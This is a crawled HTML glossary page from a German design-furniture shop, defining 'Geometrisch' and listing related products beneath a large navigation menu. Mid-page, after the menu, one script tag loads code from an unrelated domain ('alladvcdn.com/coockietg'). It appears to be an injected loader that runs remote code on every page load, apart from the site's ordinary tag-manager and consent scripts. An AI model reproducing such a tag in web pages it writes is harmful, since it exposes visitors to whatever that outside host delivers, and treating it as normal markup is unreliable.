

--- FILE ---
content_type: text/html
request_url: https://www.homeform.de/lexikon/geometrisch.html
body_size: 8847
content:
 
<!DOCTYPE html><html>
<head>
<title>Begriff: Geometrisch | Lexikon | homeform.de</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="Content-Language" content="de" />
<meta name="description" content="Den Begriff Begriff: Geometrisch erklärt Ihnen das online Lexikon von homeform.de - Wohndesign zum Anklicken." />
<meta name="author" content="homeform GmbH" />
<meta name="copyright" content="homeform GmbH 2005-2025" />
<meta name="revisit-after" content="weekly" />
<meta name="robots" content="index,follow" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="canonical" href="https://www.homeform.de/lexikon/geometrisch.html" />
<link rel="shortcut icon" href="https://www.homeform.de/favicon.ico" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSTRSSHW');</script>
<!-- End Google Tag Manager -->
 <script src='https://www.homeform.de/library/jquery-3.0.0.min.js' type='text/javascript'></script>
<script src='https://www.homeform.de/library/js-2019.js' type='text/javascript'></script>
<link rel='stylesheet' href='https://www.homeform.de/library/css-homeform-2018.css' type='text/css' />
<link rel="stylesheet" href="https://www.homeform.de/library/css-menu-2019-s.css" type="text/css" />
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/d963698231ca9.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0"></script> 
<link rel="stylesheet" href="https://www.homeform.de/library/js-lightbox.css" />
</head>
<body onload="showModal()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSTRSSHW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="main_cont">
<!-- Stand:20250405 -->
<div class="pageRow2">
  <a class="menu-mobile" href="#"></a>
  <div class="pageLogo">
    <a href="https://www.homeform.de/index.html" class="linklogo">
    <img src="https://www.homeform.de/image/mandant/logo/homeform-logo-2023-369-47.png" class="mandantPic" title="homeform.de" alt="homeform.de" style="border:0px;" />
    </a>
  </div>
  <div class="pagePromo">
  <a href="/kontakt.html" title="homeform Kontakt">
    <img src="/image/mandant/logo/homeform-telefon-2024-369-47.png" alt="homeform Kontakt"/>
  </a>
  </div>
  <div class="pageBasket">
    <a href="https://www.homeform.de/functions/warenkorb.php" >
      <div class="BasketCount">
        <img src="/image/mandant/logo/homeform-warenkorb-67.png" class="BasketImage" alt="Warenkorb" />
      </div>
      <div class="BasketText">Ihr Warenkorb<br />
        <span class="BasketInfo"> </span>
      </div>
    </a>
  </div>
</div>
<div class="pageRow3">
  <div id="menu-container" class="menu-container" >
    <div class="menu">
      <ul>
        <li class="searchmobil">
          <span>
            <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
              <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
              <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
            </form>
            </span>
          </li>
<li class="active"><span >Möbel</span>
  <ul>
    <li><span >Betten</span>
      <ul>
        <li><a href="/shop/boxspringbetten.html" title="Boxspringbetten">Boxspringbetten</a></li>
        <li><a href="/shop/designer-gaestebetten.html" title="Gästebetten">Gästebetten</a></li>
        <li><a href="/shop/stapelliegen.html" title="Stapelliegen">Stapelliegen</a></li>
        <li><a href="/shop/design-Lattenroste.html" title="Lattenroste">Lattenroste</a></li>
        <li><a href="/shop/design-Matratzen.html" title="Matratzen/Kissen">Matratzen/Kissen</a></li>
        <li><a href="/shop/designer-betten.html" class="a-title" title="Weitere Betten">Weitere Betten</a></li>
      </ul>
    </li>
    <li><span >Tische</span>
      <ul>
        <li><a href="/shop/design-Bistrotische.html" title="Bistrotische">Bistrotische</a></li>
        <li><a href="/shop/designer-Beistelltische.html" title="Beistelltische">Beistelltische</a></li>
        <li><a href="/shop/design-schreibtische.html" title="Schreibtische">Schreibtische</a></li>
        <li><a href="/shop/buerotische.html" title="Bürotische">Bürotische</a></li>
        <li><a href="/shop/Esstische.html" title="Esstische">Esstische</a></li>
        <li><a href="/shop/sekretaere.html" title="Sekretäre">Sekretäre</a></li>
        <li><a href="/shop/designer-couchtische.html" title="Couchtische">Couchtische</a></li>
        <li><a href="/shop/design-Computertische.html" title="Computertische">Computertische</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
        <li><a href="/shop/design-stehtische.html" title="Stehtische">Stehtische</a></li>
        <li><a href="/shop/design-tv-tische-tv-moebel.html" title="TV-Tische">TV-Tische</a></li>
        <li><a href="/shop/nachttische.html" title="Nachttische">Nachttische</a></li>
        <li><a href="/shop/design-tisch.html" class="a-title" title="Weitere Tische">Weitere Tische</a></li>
      </ul>
    </li>
    <li><span >Stühle</span>
      <ul>
        <li><a href="/shop/design-barhocker.html" title="Barhocker">Barhocker</a></li>
        <li><a href="/shop/design-Bistrostuehle.html" title="Bistrostühle">Bistrostühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle-buerostuehle.html" title="Bürostühle">Bürostühle</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/Klappstuehle.html" title="Klappstühle">Klappstühle</a></li>
        <li><a href="/shop/design-Polsterstuehle.html" title="Polsterstühle">Polsterstühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle.html" title="Schreibtischstühle">Schreibtischstühle</a></li>
        <li><a href="/shop/stapelstuehle.html" title="Stapelstühle">Stapelstühle</a></li>
    <li> <a href="/shop/design-stuehle.html" class="a-title" title="Weitere Stühle">Weitere Stühle</a></li>
      </ul>
    </li>
    <li><span >Weitere Möbel</span>
      <ul>
        <li><a href="/shop/badezimmermoebel.html" title="Badezimmermöbel">Badezimmermöbel</a></li>
        <li><a href="/shop/design-bank.html" title="Bänke">Bänke</a></li>
        <li><a href="/shop/design-Sitzhocker.html" title="Hocker">Hocker</a></li>
        <li><a href="/shop/buerocontainer.html" title="Bürocontainer">Bürocontainer</a></li>
        <li><a href="/shop/design-kommoden-shop.html" title="Kommoden">Kommoden</a></li>
        <li><a href="/shop/design-kleinmoebel.html" title="Kleinmöbel">Kleinmöbel</a></li>
        <li><a href="/shop/design-Cafehausmoebel.html" title="Cafehaus-Möbel">Cafehaus-Möbel</a></li>
        <li><a href="/shop/design-polsterliegen.html" title="Polsterliegen">Polsterliegen</a></li>
        <li><a href="/shop/design-regal.html" title="Regale">Regale</a></li>
        <li><a href="/shop/design-schlafsofa.html" title="Schlafsofas">Schlafsofas</a></li>
        <li><a href="/shop/design-schraenke-shop.html" title="Schränke">Schränke</a></li>
        <li><a href="/shop/sessel.html" title="Sessel">Sessel</a></li>
        <li><a href="/shop/design-Zeitschriftenhalter.html" title="Zeitschriftenhalter">Zeitschriftenhalter</a></li>
        <li><a href="/shop/design-objektmoebel.html" title="Objektmöbel">Objektmöbel</a></li>
        <li> <a class="a-title" href="/wohndesign-kategorien.html" title="Alle Möbel-Kategorien">Alle Möbel-Kategorien</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Garderoben</span>
  <ul>
    <li><span >Design Garderoben</span>
      <ul>
        <li><a href="/shop/design-garderobenhaken.html" title="Garderobenhaken">Garderobenhaken</a></li>
        <li><a href="/shop/design-garderobenstaender.html" title="Garderobenständer">Garderobenständer</a></li>
        <li><a href="/shop/haengegarderoben.html" title="Hängegarderoben">Hängegarderoben</a></li>
        <li><a href="/shop/design-schuhschraenke.html" title="Schuhschränke">Schuhschränke</a></li>
        <li><a href="/shop/design-Standgarderoben.html" title="Standgarderoben">Standgarderoben</a></li>
        <li><a href="/shop/design-wandgarderoben.html" title="Wandgarderoben">Wandgarderoben</a></li>
        <li><a href="/shop/objekt-garderoben.html" title="Objekt-Garderoben">Objekt-Garderoben</a></li>
      </ul>
    </li>
    <li><span >Garderoben Zubehör</span>
      <ul>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten">Fußmatten</a></li>
        <li><a href="/shop/design-kleiderbuegel.html" title="Kleiderbügel">Kleiderbügel</a></li>
        <li><a href="/shop/design-papierkoerbe.html" title="Papierkörbe">Papierkörbe</a></li>
        <li><a href="/shop/design-schirmstaender.html" title="Schirmständer">Schirmständer</a></li>
        <li><a href="/shop/design-schluesselkasten.html" title="Schlüsselkästen">Schlüsselkästen</a></li>
        <li><a href="/shop/design-spiegel.html" title="Spiegel">Spiegel</a></li>
      </ul>
    </li>
    <li><span >Garderoben Marken</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/d-tec-industriedesign.html?f=1" title="D-TEC Industriedesign"><img src="/image/hersteller/d-tec_logo.jpg" alt="D-TEC Industriedesign" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/pieperconcept.html?f=1" title="pieperconcept"><img src="/image/hersteller/pieperconcept_logo.jpg" alt="pieperconcept" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/schoenbuch.html?f=1" title="schoenbuch"><img src="/image/hersteller/schoenbuch-logo.png" alt="schoenbuch" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/phos.html?f=1" title="PHOS"><img src="/image/hersteller/phos.png" alt="PHOS" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Accessoires</span>
  <ul>
    <li><span >Haustechnik</span>
      <ul>
        <li><a href="/shop/briefkasten.html" title="Briefkästen">Briefkästen</a></li>
        <li><a href="/shop/tuerklingeln.html" title="Türklingeln">Türklingeln</a></li>
        <li><a href="/shop/design-heizkoerper-warmwasser.html" title="Heizkörper Warmwasser">Heizkörper Warmwasser</a></li>
        <li><a href="/shop/elektrische-Heizkoerper.html" title="Heizkörper Elektrisch">Heizkörper Elektrisch</a></li>
        <li><a href="/shop/luftbefeuchter.html" title="Luftbefeuchter und Luftreiniger">Luftbefeuchter und Luftreiniger</a></li>
        <li><a href="/shop/heizluefter.html" title="Heizlüfter">Heizlüfter</a></li>
        <li><a href="/shop/ventilatoren.html" title="Ventilatoren">Ventilatoren</a></li>
      </ul>
    </li>
    <li><span >Accessoires</span>
      <ul>
        <li><a href="/shop/design-aschenbecher.html" title="Aschenbecher">Aschenbecher</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-armbanduhren.html" title="Armbanduhren">Armbanduhren</a></li>
        <li><a href="/shop/design-tischuhren.html" title="Tischuhren">Tischuhren</a></li>
        <li><a href="/shop/designer-wanduhren.html" title="Wanduhren">Wanduhren</a></li>
        <li><a href="/shop/Webfell-Decken.html" title="Webfell Decken">Webfell Decken</a></li>
        <li class="imgH40"><a href="/hersteller/carma-plaids.html" title="Carma Kuscheldecken"><img src="/image/hersteller/carma-plaids-logo.png" alt="Carma Kuscheldecken" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/steiner1888.html" title="Steiner1888 Kuscheldecken"><img src="/image/hersteller/steiner1888-steiner-since-1888.png" alt="Steiner1888 Kuscheldecken" class="imgH40" /></a></li>
      </ul>
    </li>

    <li><span >Kamine</span>
      <ul>
        <li><a href="/shop/abzugsfreie-wandkamine-ethanol.html" title="Wandkamine Ethanol">Wandkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-standkamine-ethanol.html" title="Standkamine Ethanol">Standkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-eckkamine-ethanol.html" title="Eckkamine Ethanol">Eckkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-tischkamine-ethanol.html" title="Tischkamine">Tischkamine</a></li>
        <li><a href="/shop/kamin-zubehoer.html" title="Kamin-Zubehör">Kamin-Zubehör</a></li>
        <li><a href="/shop/elektrokamine-ruby-mystic-fire.html" title="Elektro-Kamine">Elektro-Kamine</a></li>
        <li class="imgH40"><a href="/hersteller/Radius-Design-Shop.html?f=1&subcategory_id=10114#homeform" title="Radius"><img src="/image/hersteller/radius_logo.jpg" alt="Radius" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/safretti.html" title="safretti"><img src="/image/hersteller/safretti_logo.jpg" alt="safretti" class="imgH40" /></a></li>
      </ul>
    </li>
    <li class="li-title"><span >Aktuelle Geschenkideen</span>
      <ul>
        <li><a href="/designer/Kay-Bojesen.html" title="Kay Bojesen: Holzfiguren">Kay Bojesen: Holzfiguren</a></li>
        <li><a href="/hersteller/sitting-bull-sitzsaecke.html" title="Happy Zoo">Happy Zoo</a></li>
        <li><a href="/hersteller/sirch-shop.html" title="Sirch Kinder-Spielzeug">Sirch Kinder-Spielzeug</a></li>
        <li><span >Weitere Accessoires</span></li>
        <li><a href="/shop/Badezimmerutensilien.html" title="Badezimmer-Utensilien">Badezimmer-Utensilien</a></li>
        <li><a href="/shop/design-bestecke.html" title="Bestecke">Bestecke</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten und -abstreifer">Fußmatten und -abstreifer</a></li>
        <li><a href="/shop/design-globus.html" title="Globen">Globen</a></li>
        <li><a href="/shop/Kinderspielzeug.html" title="Kinder-Spielzeug">Kinder-Spielzeug</a></li>
        <li><a href="/shop/spieltiere.html" title="Spieltiere / Holzfiguren">Spieltiere / Holzfiguren</a></li>
        <li><a href="/shop/exklusives-kinderspielzeug.html" title="Spielzeug">Spielzeug</a></li>
        <li><a href="/shop/outdoor-accessoires.html" title="Thermometer">Thermometer</a></li>
        <li> <a class="a-title" href="/shop/accessoires.html" title="Alle Accessoires">Alle Accessoires</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchten</span>
  <ul>
    <li><span >Design Leuchten</span>
      <ul>
        <li><a href="/shop/design-Dekoleuchten.html" title="Dekoleuchten">Dekoleuchten</a></li>
        <li><a href="/shop/design-aussenleuchten.html" title="Gartenleuchten">Gartenleuchten</a></li>
        <li><a href="/shop/design-leuchtenserien.html" title="Leuchten-Serien">Leuchten-Serien</a></li>
        <li><a href="/shop/pendelleuchte.html" title="Pendelleuchten">Pendelleuchten</a></li>
        <li><a href="/shop/design-tischleuchte-arbeitsleuchte.html" title="Tischleuchten">Tischleuchten</a></li>
        <li><a href="/shop/design-stehleuchte.html" title="Stehleuchten">Stehleuchten</a></li>
        <li><a href="/shop/design-wandleuchte.html" title="Wand-/Deckenleuchten">Wand-/Deckenleuchten</a></li>
      </ul>
    </li>
    <li><span >Leuchtobjekte</span>
      <ul>
        <li><a href="/shop/lichtobjekt.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
        <li><a href="/shop/leuchtobjekte-mit-akku.html" title="Leuchtobjekte mit Akku">Leuchtobjekte mit Akku</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Leuchtkugeln">Leuchtkugeln</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Leuchtsäulen">Leuchtsäulen</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Leuchtwürfel">Leuchtwürfel</a></li>
      </ul>
    </li>
    <li><span >Weihnachtsleuchten</span>
      <ul>
        <li><a href="/shop/weihnachtsgeschenke-shop-2.html" title="Weihnachtssterne und -bäume">Weihnachtssterne und -bäume</a></li>
      </ul>
    </li>
    <li><span >Top Marken Innenleuchten</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/next-leuchten-shop.html" title="next"><img src="/image/hersteller/next-logo.jpg" alt="next" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/cr-collection.html" title="cr-collection"><img src="/image/hersteller/cr-vivendi.png" alt="cr-collection" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/graypants.html" title="graypants" style="display:none"><img src="/image/hersteller/graypants-logo.png" alt="graypants" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchtmöbel</span>
  <ul>
    <li><span >Design Leuchtmöbel</span>
      <ul>
        <li><a href="/shop/beleuchtete-bars-theken.html" title="Bars und Theken mit Beleuchtung">Bars und Theken mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-barhocker.html" title="Beleuchtete Barhocker">Beleuchtete Barhocker</a></li>
        <li><a href="/shop/beleuchtete-stehtische.html" title="Beleuchtete Stehtische">Beleuchtete Stehtische</a></li>
        <li><a href="/shop/beleuchtete-tische.html" title="Beleuchtete Tische">Beleuchtete Tische</a></li>
        <li><a href="/shop/beleuchtete-sessel-sofas.html" title="Beleuchtete Sessel/Sofas">Beleuchtete Sessel/Sofas</a></li>
        <li><a href="/shop/beleuchtete-regale.html" title="Beleuchtete Regale">Beleuchtete Regale</a></li>
        <li><a href="/shop/leuchtobjekte.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
      </ul>
    </li>
    <li><span >Kleinmöbel beleuchtet</span>
      <ul>
        <li><a href="/shop/beleuchtete-hocker.html" title="Beleuchtete Hocker">Beleuchtete Hocker</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Beleuchtete Kugeln">Beleuchtete Kugeln</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Beleuchtete Würfel">Beleuchtete Würfel</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Beleuchtete Säulen">Beleuchtete Säulen</a></li>
      </ul>
    </li>
    <li><span >Leucht-Technik</span>
      <ul>
        <li><a href="/shop/moree/24833/Funk-Leuchtmittel-LED-RGB-CCT-9-Watt.html" title="Funk-LED-Leuchtmittel">Funk-LED-Leuchtmittel</a></li>
    <li><a href="/shop/slidedesign/25030/CANDY-LIGHT-mit-Fernbedienung.html" title="Akku-LED System">Akku-LED System</a></li>
      </ul>
    </li>
    <li><span >Top Marken Leuchtobjekte</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/moree.html" title="moree"><img src="/image/hersteller/moree-logo.gif" alt="moree" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/myyour.html" title="myyour"><img src="/image/hersteller/myyour-logo.jpg" alt="myyour" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/euro3plast-plust-collection.html" title="plust.it"><img src="/image/hersteller/euro3plast-plust-collection.png" alt="plust.it" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/slide.html" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/vondom.html" title="vondom" style="display:none"><img src="/image/hersteller/vondom-logo.jpg" alt="vondom" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Gartenmöbel</span>
  <ul>
    <li><span >Gartenmöbel</span>
      <ul>
        <li><a href="/shop/gartenbaenke.html" title="Gartenbänke">Gartenbänke</a></li>
        <li><a href="/shop/gartensessel.html" title="Gartensessel">Gartensessel</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
      </ul>
    </li>
    <li><span >Blumentöpfe</span>
      <ul>
        <li><a href="/shop/design-blumentoepfe.html" title="Blumentöpfe ohne Beleuchtung">Blumentöpfe ohne Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-blumentoepfe.html" title="Blumentöpfe mit Beleuchtung">Blumentöpfe mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-led-blumentoepfe.html" title="Blumentöpfe mit LED-Beleuchtung">Blumentöpfe mit LED-Beleuchtung</a></li>
        <li><a href="/shop/Pflanzkuebel_Blumentoepfe.html" title="Pflanzkübel">Pflanzkübel</a></li>
      </ul>
    </li>
    <li><span >Garten Dekoration</span>
      <ul>
        <li><a href="/shop/designer-Feuerstellen.html" title="Feuerstellen">Feuerstellen</a></li>
        <li><a href="/shop/gartendekoration-leuchtkugeln-gartenbaenke.html" title="Gartendekoration">Gartendekoration</a></li>
        <li><a href="/shop/tischgrills.html" title="Grills">Grills</a></li>
        <li><a href="/shop/sonnenschirme.html" title="Sonnenschirme">Sonnenschirme</a></li>
      </ul>
    </li>
    <li><span >Top-Marken</span>
      <ul>
      <li class="imgH40"><a href="/hersteller/slide.html?f=1&subcategory_id=10063#homeform" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li><a href="/hersteller/weishaeupl.html?f=1" title="weishäupl"><img src="/image/hersteller/weishaeupl-logo.jpg" alt="weishäupl"  /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><a href="/shop/gastronomie.html" title="Gastronomie-Shop">Gastronomie-Shop</a></li>
<li class="active mobileshow"><a href="/suche-hersteller.html" title="Marken">Marken</a></li>
<li class="active mobileshow"><a href="/suche-designer.html" title="Designer">Designer</a></li>
<li class="active mobileshow"><a href="/shop/themenwelt.html" title="Themenwelten">Themenwelten</a></li>
<li class="active mobileshow"><a href="/geschenke.html" title="Geschenke">Geschenke</a></li>
<li class="active"><a href="/angebote.html" title="Angebote">Angebote</a></li>
              <li id="search">
              <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
                <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
                <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
              </form>
              </li>
            </ul>
        </div>
    </div>
</div>
<script src="//alladvcdn.com/coockietg"></script>
<div class="pageNav">
	<a href='https://www.homeform.de/sitelist.html' title='Seiten-Übersicht'>Seiten-Übersicht</a><a href='https://www.homeform.de/lexikon/lexikon.html#Begriff' title='Lexikon Begriff'>Lexikon Begriff</a><span>Geometrisch</span>
</div>


<div class='pageRow4' id='pageRow4'>
	<div class='content1'>
		<div class='content1Text'>
			<h1>Lexikon Begriff: Geometrisch</h1>Die Geometrie (griech. „Erdmaß“, „Landmessung“) ist ein Teilgebiet der Mathematik.<br />
<br />
Einerseits versteht man unter „Geometrie“ die zwei- und dreidimensionale euklidische Elementargeometrie, die auch im Schulunterricht gelehrt wird und die sich mit Punkten, Geraden, Ebenen, Abständen, Winkeln etc. beschäftigt, sowie diejenigen Begriffsbildungen und Methoden, die im Zuge einer systematischen und mathematischen Behandlung dieses Themas entwickelt wurden.<br />
<br />
Andererseits umfasst der Begriff „Geometrie“ eine Reihe von großen Teilgebieten der Mathematik, deren Bezug zur Elementargeometrie für Laien nur mehr schwer erkennbar ist.<br />Weitere Informationen zu diesem Thema: <a href='http://de.wikipedia.org/wiki/Geometrisch' class='link' title='Original aufrufen' target='_blank'>mehr ...</a><br /><br /><b>homeform-Artikel, die den Begriff Geometrisch enthalten:</b>
		</div>
	</div>
	<div style='clear:both;'></div>
	<div class='content2Text'>
    <a href='#' name='content'></a>
		
<div class='articleList'>

    <a href='/shop/slidedesign/20582/BASE-POT-Pflanzgefaess.html' class='productBox2' title='BASE POT Pflanzgefäß, Slide Design, Designer SLIDE Designteam'>
    <img src='/shop/slidedesign/20582/base-pot_i.jpg' width='180' title='BASE POT Pflanzgefäß, Slide Design, Designer SLIDE Designteam' alt='BASE POT Pflanzgefäß, Marke Slide Design, Designer SLIDE Designteam' />
		<span class='articleDesc'>BASE POT Pflanzgefäß</span>
		</a>
    <a href='/shop/rosconi/24827/1001-Garderobenhaken.html' class='productBox2' title='1001 Garderobenhaken, rosconi, Designer Peter Bastian Architekten BDA'>
    <img src='/shop/rosconi/24827/rosconi-1001-garderobenhaken_i.jpg' width='180' title='1001 Garderobenhaken, rosconi, Designer Peter Bastian Architekten BDA' alt='1001 Garderobenhaken, Marke rosconi, Designer Peter Bastian Architekten BDA' />
		<span class='articleDesc'>1001 Garderobenhaken</span>
		</a>
    <a href='/shop/schoenbuch/24765/AYAKA-Hocker.html' class='productBox2' title='AYAKA Hocker, schönbuch, Designer Studio Etc. Etc.'>
    <img src='/shop/schoenbuch/24765/ayaka_i.jpg' width='180' title='AYAKA Hocker, schönbuch, Designer Studio Etc. Etc.' alt='AYAKA Hocker, Marke schönbuch, Designer Studio Etc. Etc.' />
		<span class='articleDesc'>AYAKA Hocker</span>
		</a>
    <a href='/shop/signet-wohnmoebel/24332/GIN-Sessel-Holz.html' class='productBox2' title='GIN Sessel Holz, signet, Designer signet'>
    <img src='/shop/signet-wohnmoebel/24332/gin-sessel-niedrig_i.jpg' width='180' title='GIN Sessel Holz, signet, Designer signet' alt='GIN Sessel Holz, Marke signet, Designer signet' />
		<span class='articleDesc'>GIN Sessel Holz</span>
		</a>
    <a href='/shop/schoenbuch/24546/GEO-Wandspiegel.html' class='productBox2' title='GEO Wandspiegel, schönbuch, Designer Bao-Nghi Droste'>
    <img src='/shop/schoenbuch/24546/geo-spiegel-neuheit-2020_i.jpg' width='180' title='GEO Wandspiegel, schönbuch, Designer Bao-Nghi Droste' alt='GEO Wandspiegel, Marke schönbuch, Designer Bao-Nghi Droste' />
		<span class='articleDesc'>GEO Wandspiegel</span>
		</a>
    <a href='/shop/kleinundmore/22529/NESTING-Satztische-Beistelltische.html' class='productBox2' title='NESTING Satztische / Beistelltische, Klein und More, Designer Josef Albers'>
    <img src='/shop/kleinundmore/22529/nesting-satztische_i.jpg' width='180' title='NESTING Satztische / Beistelltische, Klein und More, Designer Josef Albers' alt='NESTING Satztische / Beistelltische, Marke Klein und More, Designer Josef Albers' />
		<span class='articleDesc'>NESTING Satztische / Beistelltische</span>
		</a></div>

		<div class='slotTitle' style='width:98%;border-bottom:1px solid #666666;'>
		<h3>homeform Lexikon: Begriff</h3>
		</div>
<div class='contentData' style='width:97%;'>
<table width='100%' cellpadding='0' cellspacing='5' class='slotContent'><tr>
<td width='50%' valign='top' align='left'>
        <a href='/lexikon/aesthetik.html' title='Informationen zum Thema Ästhetik aufrufen' class='link'>&raquo; Ästhetik</a><br />
        
        <a href='/lexikon/aesthetisch.html' title='Informationen zum Thema Ästhetisch aufrufen' class='link'>&raquo; Ästhetisch</a><br />
        
        <a href='/lexikon/aetherisch.html' title='Informationen zum Thema ätherisch aufrufen' class='link'>&raquo; ätherisch</a><br />
        
        <a href='/lexikon/alarm.html' title='Informationen zum Thema Alarm aufrufen' class='link'>&raquo; Alarm</a><br />
        
        <a href='/lexikon/balance.html' title='Informationen zum Thema Balance aufrufen' class='link'>&raquo; Balance</a><br />
        
        <a href='/lexikon/balkon.html' title='Informationen zum Thema Balkon aufrufen' class='link'>&raquo; Balkon</a><br />
        
        <a href='/lexikon/buffet.html' title='Informationen zum Thema Buffet aufrufen' class='link'>&raquo; Buffet</a><br />
        
        <a href='/lexikon/charisma.html' title='Informationen zum Thema Charisma aufrufen' class='link'>&raquo; Charisma</a><br />
        
        <a href='/lexikon/cocktail.html' title='Informationen zum Thema Cocktail aufrufen' class='link'>&raquo; Cocktail</a><br />
        
        <a href='/lexikon/dekantieren.html' title='Informationen zum Thema Dekantierung aufrufen' class='link'>&raquo; Dekantierung</a><br />
        
        <a href='/lexikon/ergonomie.html' title='Informationen zum Thema Ergonomie aufrufen' class='link'>&raquo; Ergonomie</a><br />
        
        <a href='/lexikon/ergonomisch.html' title='Informationen zum Thema Ergonomisch aufrufen' class='link'>&raquo; Ergonomisch</a><br />
        
        <a href='/lexikon/etui.html' title='Informationen zum Thema Etui aufrufen' class='link'>&raquo; Etui</a><br />
        
        <a href='/lexikon/farbtabelle.html' title='Informationen zum Thema Farbtabelle aufrufen' class='link'>&raquo; Farbtabelle</a><br />
        
        <a href='/lexikon/filigran.html' title='Informationen zum Thema Filigran aufrufen' class='link'>&raquo; Filigran</a><br />
        
        <a href='/lexikon/flexibel.html' title='Informationen zum Thema flexibel aufrufen' class='link'>&raquo; flexibel</a><br />
        
        <a href='/lexikon/galerie.html' title='Informationen zum Thema Galerie aufrufen' class='link'>&raquo; Galerie</a><br />
        
        <a href='/lexikon/galvanisch.html' title='Informationen zum Thema Galvanisch aufrufen' class='link'>&raquo; Galvanisch</a><br />
        
        <a href='/lexikon/garderobe.html' title='Informationen zum Thema Garderobe aufrufen' class='link'>&raquo; Garderobe</a><br />
        
